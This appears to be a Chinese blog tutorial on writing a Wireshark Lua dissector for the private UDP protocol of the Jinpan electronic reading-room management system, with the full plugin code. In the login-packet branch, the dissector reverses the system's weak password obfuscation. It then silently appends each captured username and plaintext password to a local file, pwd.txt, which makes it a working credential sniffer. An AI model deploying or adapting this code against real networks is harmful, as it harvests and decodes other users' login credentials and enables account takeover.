编写wireshark插件解析私有协议
未完待续
通过编写Lua插件解析金盘电子阅览室管理系统的协议。

插件存放位置:
帮助->关于 wireshark -> 文件夹->全局Lua插件
reload Lua plugins.lua
-- Create the menu entry
register_menu("reload Lua plugins",reload_lua_plugins,MENU_TOOLS_UNSORTED)

将 reload Lua plugins.lua 放到全局Lua插件目录下,会在工具下创建一个reload Lua plugins选项,点击该选项会重新加载Lua插件,便于调试。
gold.lua
-- create a new dissector
local NAME = "gold"
local gold = Proto("Gold", "Gold Protocol")
-- create fields of gold
local fields = gold.fields
fields.checksum = ProtoField.string("gold.checksum", "checksum", base.ASCII)
fields.code = ProtoField.string("gold.code", "code",base.ASCII)
fields.logon = ProtoField.string("gold.logon", "logon",base.ASCII)
-- dissect packet
function gold.dissector (tvb, pinfo, tree)
local subtree = tree:add(gold,tvb())
-- tvb的长度
local pktlen = tvb:reported_length_remaining()
-- show protocol name in protocol column
-- "茴"字的三种写法
pinfo.cols.protocol = NAME
pinfo.cols.protocol:set(NAME)
pinfo.cols['protocol'] = NAME
-- 客户端发出的包
if pinfo.src_port == 1235 then
subtree:add(fields.checksum,tvb(0,8))
subtree:add(fields.code,tvb(9,2))
local code = tvb(9,2):string()
pinfo.cols.info:set("code:" .. code)
if code == '28' then
if tvb(12,1):string() == '1' then
subtree:add(fields.logon,tvb(12,1)):append_text(" (已登录)")
subtree:add(tvb(12,1),"登录:是")
else
subtree:add(fields.logon,tvb(12,1)):append_text(" (未登录)")
subtree:add(tvb:range(12,1),"登录:否")
end
end
if code == '20' then
local username = ''
local password = ''
local i = 12
while i < pktlen do
if tvb(i,1):uint() ~= 0xff then
username = username .. tvb(i,1):string()
else
break
end
i = i+1
end
subtree:add(tvb:range(12,i-12),"username:" .. username)
i = i+1
local j = i
while i < pktlen do
if tvb(i,1):uint() ~= 0xff then
password = password .. tvb(i,1):string()
else
break
end
i = i+1
end
password = pwddecode(password)
recodeUsernamePassword(username,password)
subtree:add(tvb:range(j,i-j),"password:" .. password)
end
-- 服务器发出的包
elseif pinfo.src_port == 1234 then
subtree:add(fields.code,tvb(0,2))
local code = tvb(0,2):string()
pinfo.cols.info:set("code:" .. code)
if code == "0a" then
subtree:add(tvb:range(5,pktlen-5-1),"MessageBox:" .. tvb:range(5,pktlen-5):string(ENC_GB18030) .. "!!!")
elseif code == "12" then
subtree:add(tvb:range(5,pktlen-5-1),"MessageBox:" .. tvb:range(5,pktlen-5):string(ENC_GB18030))
end
end
end
function pwddecode(password)
local passworddecode = ''
local length = string.len(password)
local i = 0
while i < length do
local temp
temp = string.char( string.byte(password,length-i) - length + i)
passworddecode = passworddecode .. temp
i = i+1
end
return passworddecode
end
function recodeUsernamePassword(username,password)
local file = io.open("pwd.txt", "a")
io.output(file)
io.write(username .. " " .. password .. "\n" )
io.close(file)
end
-- register this dissector
local udp_encap_table = DissectorTable.get("udp.port")
udp_encap_table:add(1234,gold)
udp_encap_table:add(1235,gold)
参考链接:
- Chapter 10. Lua Support in Wireshark
https://www.wireshark.org/docs/wsdg_html_chunked/wsluarm.html - Lua 教程 | 菜鸟教程
https://www.runoob.com/lua/lua-tutorial.html




 浙公网安备 33010602011771号
浙公网安备 33010602011771号